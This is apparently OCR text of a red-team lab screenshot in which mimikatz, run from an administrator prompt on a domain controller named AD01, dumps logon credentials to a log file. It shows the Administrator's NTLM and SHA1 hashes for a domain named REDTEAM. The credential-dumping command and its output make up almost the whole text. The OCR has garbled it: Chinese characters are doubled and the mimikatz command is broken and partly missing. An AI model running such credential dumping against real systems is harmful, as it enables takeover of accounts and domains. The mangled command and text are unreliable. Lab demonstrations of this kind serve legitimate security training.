 主页
12server-ad01
12server4
Kali-Linux-2021.2-vmware-amd64
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。
C:\Users\Administrator>cd C:\Users\test\mimikatz_trunk\x64
C:\Users\test\mimikatz_trunk\x64>mimikatz "privilege::debug"
swords" "exit" >log.txt
C:\Users\test\mimikatz_trunk\x64>
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Authentication Id : 0 ; 808239 (00000000:000c552f)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : REDTEAM
Logon Server : AD01
Logon Time : 2022/3/24 18:25:09
SID : S-1-5-21-1369463948-4259058215-1178529480-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : REDTEAM
* NTLM : 96783bb69c00614e88f7d4688623c83a
* SHA1 : 9e31620a5d0fac7de1ac6f012a89cc36abdebe78
中
[00010000] CredentialKeys
* NTLM : 96783bb69c00614e88f7d4688623c83a
* SHA1 : 9e31620a5d0fac7de1ac6f012a89cc36abdebe78
tspkg :
wdigest :
* Username : Administrator
* Domain : REDTEAM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : REDTEAM.CLUB
* Password : (null)